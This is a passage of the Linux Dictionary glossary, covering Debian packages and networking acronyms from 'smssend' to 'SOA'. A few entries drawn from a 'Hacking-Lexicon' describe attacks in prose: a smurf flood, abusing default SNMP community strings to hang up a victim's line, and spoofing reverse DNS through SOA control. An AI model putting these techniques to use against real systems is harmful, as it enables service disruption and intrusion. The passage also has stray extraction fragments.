Utility to send SMS messages to GSM mobile phones smssend is a small command line utility to send SMS messages to GSM mobile phones via a web to SMS gateway. Web to SMS gateways are scriptable. this package includes scripts for many common sms web gateways. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smstools*

SMS Server Tools for GSM modems The SMS Server Tools make your server into a central SMS gateway. You can send and receive SM using a simple file−based interface. This Software was made for users who send less than 20 000 messages each month. There is an event−handler option that allows you to call your own programs or scripts after sent or received SM. The SMS Server Tools use one or more (max. 32) GSM modems to send and receive SM. You can equip some modems with Vodafone SIM cards and other with Telmi SIM cards (for example), to save money. All SM are sorted in queues by provider. If one modem fails it will be deactivated for one hour before the software retries. The other modems run without any restriction. You can log status information and alarms using the syslog daemon of your operating system. Upstream URL: http://www.isis.de/members/~s.frings/smstools/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMT*

Segment Table Map From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SMT*

Shared Memory Transport (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMT*

Station ManagemenT (FDDI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMT*

Surface−Mount Technology From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMTA*

Subordinate Message Transfer Agent (MTA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smtm*

Show Me The Money is a configurable Perl/Tk stock ticker program smtm, which is a not overly clever acronym for Show Me The Money, is a simple stock ticker application. It creates and automatically updates a window with stock quotes from Yahoo! Finance. When called with one or several stock symbols, it displays these selected stocks, and also records the symbols for later use. When smtm is called without arguments, it reads the symbols tickers from a (default or specified) file. This file can be created explicitly by calling the Save option from the File menu, or implicitly

whenever smtm is called with one or more symbols. smtm is fully configurable −− it can display the stock symbol and the full name of the company, the price change, the percentage change, the volume traded, the profit or loss, the value of the holding, the length of the holding period as well as annualised percentage returns. The display can be sort on almost any of the columns. Losers are flagged in red. smtm can be used for North American equities, as well as European and Australian/NZ ones. It should work for other markets supported by Yahoo! Finance. The quotes are delayed, typically 15 minutes for NASDAQ and 20 minutes otherwise, see Yahoo! Finance for details. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMTP*

An acronym for Simple Mail Transport Protocol, which defines the mechanism for exchanging mail across a network. This protocol is described in RFC number 821. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMTP*

see simple mail transfer protocol (SMTP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMTP*

Simple Mail Transfer Protocol (RFC 821, TCP/IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMTP (Simple Mail Transfer Protocol)*

Key point: Virtually all e−mail exchanged on the Internet is through SMTP. Key point: The most common exploits for SMTP involve spammers trying to relay mail through high−speed mail servers. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMTP (Simple Mail Transfer Protocol)*

SMTP is the Internet standard for the transferring of electronic mail messages. An SMTP server acts as a central 'post office' for addressing mail to all users within wide area and local area networks. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMTP (Simple Mail Transfer Protocol)*

The main protocol used to send electronic mail from server to server on the Internet. SMTP is defined in RFC 821 and modified by many later RFC's. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *smtp−refuser*

Simple spam−block with refusal message Smtp−refuser can be configured to reject mail from specific hosts (or that satisfy other tcpd hosts.allow or similar rules), returning a meaningful message including the reason it was bounced and a local phone number. Because spam often has a bad envelope−from, (and because this is more efficient), we bounce it with an error message during the SMTP transaction, rather than send bounce mail later. This SMTP refuser is used along with "tcpd" or (another TCP security daemon) to bounce messages from the IP addresses of known spammers. The advantage of this over just blocking the connection is that the remote SMTP server will not retry, and a legitimate e−mail sender will get a polite message telling them why their mail was blocked and whom to call to get around the blocking. Mail that is not blocked by smtp−refuser is delivered to your standard mail transport agent. Other, more automated solutions such as RBL and ORBS (supported by most of the mail transfer agents), have become available since smtp−refuser was written, but this may still be of interest to you. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smtpd*

Mail proxy for firewalls with anti−spam and anti−relay features Smtpd uses two programs, smtpd which listens for incoming mail and places it in a private queue, and smtpfwdd, which invokes sendmail to deliver messages from the queue. The configuration file for smtpd has powerful features for controlling the acceptance of incoming mail. It is particularly useful for firewall sites, where the policy aspects of which mail should be accepted (in smtpd's configuration file) are clearly separated from the routing and other aspects of the mail configuration (which remain in the sendmail

configuration file) It can be used with any mail−transport−agent which can be invoked as sendmail but is intended to integrate with the Debian sendmail package, which recognises when smtpd has been installed. If you are attempting to use it with an MTA other than sendmail then you will need to be prepared to modify the MTA configuration. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smtpfeed*

SMTP feed −− SMTP Fast Exploding External Deliver for Sendmail Smtpfeed is a SMTP delivery agent which is called by sendmail, and it improves required time to complete delivery of copies of a message to recipients of huge number. Note that smtpfeed still in ALPHA testing release. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SMUG*

Seldom Met Users Group [book] (HP, HP 3000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smurf*

A SoundFont editor for Linux / \*nix Smurf is a sound font editor. Sound font files are a collection of audio samples and other data that describe instruments for wavetable sound cards. Smurf currently supports the AWE 32/64 and has limited support for the GUS/SoftOSS driver which can use any OSS supported 16 bit sound card. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *smurf*

An exploit that sends a ping to a broadcast address using a spoofed source address. Everyone on the target segment responds to the source address, thereby flooding it with traffic. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SMUX*



### *SN*

Sequence Number From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SN* Serial Number From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sn* Small NNTP server for leaf sites sn is a small news system for small sites serving perhaps a few dozen newsgroups, and with a slow connection to the internet. It is similar to leafnode (ftp.troll.no, by Arnt Gulbrandsen). The target user is a home or SOHO with a single modem connection to the Internet, maybe running IP masq or similar, and serving a few workstations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SN* Subscriber Number (MS−ISDN, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNA* Systems Network Architecture (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *snac* A relatively complete algebraic calculator for GNOME. SNAC is a calculator for X using the GNOME libraries. It provides a decent set of functions, similar to what you would find on a low−end scientific calculator. While not very complex it's quite useful and is the best simple calculator I've found for X using the GNOME libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNAC* SNA Network Access Controller (SNA, SDLC, IDS) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNAC*

SubNetwork ACcess [functions] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snacc*

ASN.1 to C or C++ or IDL compiler Snacc is short for "Sample Neufeld ASN.1 to C Compiler" and ASN.1 stands for Abstract Syntax Notation One (ITU−T X.208/ISO 8824). Snacc supports a subset of ASN.1 1988. If you need features of ASN.1 1992 or later, snacc is not for you. Given an ASN.1 source file(s) snacc can produce: 1. C routines for BER encoding, decoding, printing and freeing. 2. C++ routines for BER encoding, decoding, and printing. 3. A type table that can be used with C driver routines for BER encoding, decoding, printing and freeing. If you want to build snacc based applications, you want to install the libsnacc−dev package, too. Your application will then depend on the snacc libraries, you find in the libsnacc0 package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNACP*

SubNetwork ACcess Procedure (ISO, IS 8648, SNAC), "SNAcP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNACP*

[PPP] Systems Network Architecture Control Protocol (PPP, SNA, RFC 2043) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNADS*

Systems Network Architecture Distribution Service (IBM, CCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNAFU*

Situation Normal All Fouled Up (slang) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNAIP*

[advanced] Systems Network Architecture/Internet Protocol (SNA, IP, RFC 1538), "SNA/IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snake4*

Snake game This is a basic but nice implementation of the snake game. The objective is to "snake around" and eat fruit, while avoiding the evil headbanger and not crashing into your tail. Features five levels of difficulty and a site−wide high score list. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snap*

A Perl−based console Napster client Snap is a small, Perl−based, command−line Napster client written with the Perl Curses bindings. It is designed to be small yet fully functional, while providing a powerful scripting environment through the use of Perl. Snap supports full song searching/browsing with regular expression filtering, multiple simultaneous uploads and downloads with upload speed throttling, resume support, chatting, hotlists, all Napster admin commands including Opennap extensions, alternate server and metaserver support, and much more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNAP*

SubNetwork Access Protocol (LAN, ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNAP*

SubNetwork Attachment Point (IEEE 802.1a) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNAP*

System and Network Administration Program From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SnapGear Embedded Linux*
SnapGear Embedded Linux is a 100% free distribution supporting several processors (with an emphasis, perhaps, on MMU–less processors – the principal developers of uClinux are at SnapGear). SnapGear adds development expertise, toolchain, library and multi−architecture support to create a complete embedded development environment. The initial release is dated April 16, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snappea*

A program for creating and studying hyperbolic 3−manifolds. SnapPea is Jeff Weeks' computational tool for mathematicians working in low−dimensional topology. It is used for creating and studying hyperbolic 3−manifolds, and is accessible via Python scripts as well as through a traditional graphical user interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snarf*

A command−line URL grabber Snarf is a utility retrieve files via the http and ftp protocols. It supports http redirect, http and ftp resume, http and ftp authentication, and other neat things. Its functionality is similar to that of wget, but with a much smaller binary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNCP*

Single Node Control Point (IBM, SNA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *snd*

Sound file editor Snd is a powerful sound file editor that can be customized and extended using the Scheme programming language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNDC*

SubNetwork Dependent Convergence [functions] (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sndconfig*

Easy soundcard configuration Sndconfig is a utility that lets you configure your soundcard easily. It was written originally for RedHat Linux, but now it is available for Debian GNU/Linux, too. Sndconfig uses isapnp to detect common soundcards and writes a isapnp configuration to and module control lines for use with your sound card. It requires a kernel with OSS sound modules to be present. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SNDCP*

SubNetwork Dependent Convergence Procedure (ISO, IS 8648, OSI, SNDC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNEPS*





*SNL*

Sandia National Laboratories (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snmp*

NET SNMP (Simple Network Management Protocol) Apps. The NET SNMP applications allow querying the NET and other SNMP agents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNMP*

Simple Network Management Protocol (RFC 1157/1902, TCP/IP, IETF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNMP*

Simple Network Management Protocol. An Internet protocol. Allows nodes to determine which services another nodes offer. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SNMP (Simple Network Management Protocol)*

A method for keeping track of various hardware devices, such as printers, connected to a network. SNMP can tell network administrators when printers are low on paper or toner, or when a paper jam has occurred. SNMP seems destined to be replaced by die Microsoft at Work standard or the Desktop Management Interface (DMI) standard. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNMP (Simple Network Management Protocol)*

phrase `packet sniffer', a

A set of standards for communication with devices connected to a TCP/IP network. Examples of these devices include routers, hubs, and switches.

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNMP (Simple Network Management Protocol)*

The Internet infrastructure is composed of lots of hardware scattered around the place. SNMP is the method that allows someone to "manage" all that equipment. By the word "manage" I mean do things like monitor the amount of traffic flowing through the equipment, trigger when faults occur, change the configuration of equipment remotely, and so forth. Key point: Most equipment comes with default passwords (aka. community strings) of public and private. These allow you to read information from the device (traffic, temperature, voltage, etc.) and re−configure it. Key point: A common technique is to traceroute to a victim's dial−up machine thereby discovering the IP address of the hardware they've dialed into. Then, you can send SNMP commands with the "private" community strings telling the hardware to hang−up on the victim. Also, spammers have used this technique to find the true login name of the user. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SNMP is defined in RFC 1089. From Matisse*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snmpd*

NET SNMP (Simple Network Management Protocol) Agents. The NET SNMP agent allows remote monitoring of various network and system information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *snmptrapfmt*

A configurable snmp trap handler daemon for snmpd. This package contains a configurable snmp trap handler daemon for snmpd. The output of this trap handler daemon may be specified via a configuration file and written to a logfile or to the syslog daemon. During installation of this package, the configuration file for the snmptrapd daemon is changed (old version is saved) to activate the trap handler. The snmpd and snmptrapd daemons are restarted. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *SNNS*

Stuttgart Neural Network Simulator (IPVR, NN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SNOBOL*

StriNg Orientated symBOlic Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snooper*

Captures communication between two external serial devices Snooper passes data transparently between two serial (RS232C) devices, capturing and logging the data and occasional comments you want to insert into the logs. It is useful for debugging or analyzing the communications protocol between two devices that would normally be connected directly to each other, e.g. a digital camera and a personal computer. By sitting "in the middle" (after you connect the two devices to serial ports on your Linux machine) snooper is able to capture data traveling in either direction while also passing it unmodified to the other device. It is also possible to operate with a single serial device, using your console and keyboard as the second device. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *snoopy*

An execve() wrapper and logger snoopy is merely a shared library that is used as a wrapper to the execve() function provided by libc as to log every call to syslog (authpriv). system administrators may find snoopy useful in tasks such as light/heavy system monitoring, tracking other administrator's actions as well as getting a good 'feel' of what's going on in the system (for example apache running cgi scripts). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*snort*

Flexible NIDS (Network Intrusion Detection System) Snort is a libpcap−based packet sniffer/logger which can be used as a lightweight network intrusion detection system. It features rules based logging and can perform content searching/matching in addition to being used to detect a variety of other attacks and probes, such as buffer overflows, stealth port scans, CGI attacks, SMB probes, and much more. Snort has a real−time alerting capability, with alerts being sent to syslog, a separate "alert" file, or even to a Windows computer via Samba. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *snowflake* An interactive snowflake generator. In addition to generating pretty snowflake patterns, the code for this program, as originally conceived by Raph Levien was an exercise in cryptography. The bit pattern from an ordinary ASCII string or a hexadecimal key can be used to generate a unique snowflake. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNP* SubNetwork Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNPA* Sub−Network Point of Attachment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNPP* Simple Network Paging Protocol (RFC 1861, SMS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNR* Serial NumbeR (IMEI, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNR* Signal−to−Noise Ratio From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNRM* Set Normal Response Mode (SDLC, HDLC, ADDCP, LAPB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNRME* Set Normal Response Mode Extension (SNRME) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNS* Secure Network Server From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sntop* A curses−based utility that polls hosts to determine connectivity. Simple network top (sntop) is a curses−based console utility, in the spirit of top, that polls network hosts at a regular interval to determine their connectivity and displays the results in a pretty format. Advanced features, such as automatic HTML generation of results, secure terminal mode, execution of external file on connectivity change, and user/system configure files, are supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SNTP* Simple Network Time Protocol (RFC 2030) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SOA* Start Of Authority record (DNS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SOA* State Of the Art (slang) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SOA (Start of Authority)*

In DNS, the SOA record is the "root" record for a domain (or "zone"). Hack: If you control the SOA for a reverse mapping, you can spoof the reverse lookup for an IP address. Let's say that you

controlled the DNS server for 132.2.0.192.in−addr.arpa, you can choose to return any domain name you want. This can be used to subvert a number of systems that rely upon reverse lookups, such as older /etc/hosts.equiv files (specifically, the older istrusted() function call). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

